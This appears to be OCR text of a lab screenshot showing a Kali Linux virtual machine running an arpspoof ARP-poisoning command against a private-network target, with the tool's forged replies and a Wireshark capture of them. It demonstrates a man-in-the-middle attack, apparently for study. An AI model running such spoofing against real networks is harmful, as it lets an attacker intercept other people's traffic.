 kali-linux-2026.2-virtualbox-amd64 (sin cambiar interfaces) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ sudo arpspoof -i eth0 -t 192.168.1.10 192.168.1.1
[sudo] password for kali:
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
a:87:bc
8:0:27:5a:87:bc 8:0:27:d1:65:c7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:5
KALI
SPO
amos
arps
Applications Places System Thu Sep 17,
Capturing from enp0s3 (as superuser)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
3 205.036945206 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
4 207.038522529 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
5 209.040710174 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
6 211.042326759 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
7 213.043795031 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
8 215.045856379 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
9 217.048244603 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
10 219.050211529 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
11 221.052468109 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
12 223.055202287 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
13 225.056922111 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
14 227.058848867 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
15 229.062418389 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
16 231.064030823 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
17 233.065789166 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
18 235.068042487 PcsCompu_5a:87:bc PcsCompu_d1:65:c7 ARP 60 192.168.1.1 is at 08:00:27:5a:87:bc
Frame 2: 60 bytes on wire (480 bits), 60 bytes captured (480
Ethernet II, Src: PcsCompu_5a:87:bc (08:00:27:5a:87:bc), Dst:
Address Resolution Protocol (reply)
0000 08 00 27 d1 65 c7 08 00 27 5a 87 bc 08 06 00 01
0010 08 00 06 04 00 02 08 00 27 5a 87 bc c0 a8 01 01
0020 08 00 27 d1 65 c7 c0 a8 01 0a 00 00 00 00 00 00
0030 00 00 00 00 00 00 00 00 00 00 00 00